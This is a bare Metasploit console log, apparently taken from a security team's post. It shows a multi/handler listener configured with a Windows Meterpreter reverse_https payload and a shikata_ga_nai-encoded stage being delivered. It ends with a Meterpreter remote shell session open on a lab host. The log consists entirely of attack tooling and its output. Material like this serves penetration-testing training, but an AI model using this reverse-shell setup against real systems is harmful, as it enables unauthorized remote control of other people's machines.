 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_https):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.211.55.2      yes       The local listener hostname
LPORT     3333             yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://10.211.55.2:3333
[*] https://10.211.55.2:3333 handling request from 10.211.55.3; (UUID: u5ej2u9w) Encoded stage with x86/shikata_ga_nai
[*] https://10.211.55.2:3333 handling request from 10.211.55.3; (UUID: u5ej2u9w) Staging x86 payload (181366 bytes) ...
[*] Meterpreter session 3 opened (10.211.55.2:3333 -> 10.211.55.3:59407) at 2020-01-20 10:55:09 +0800
meterpreter > getpid
Current pid: 5356
meterpreter >
Tide安全团队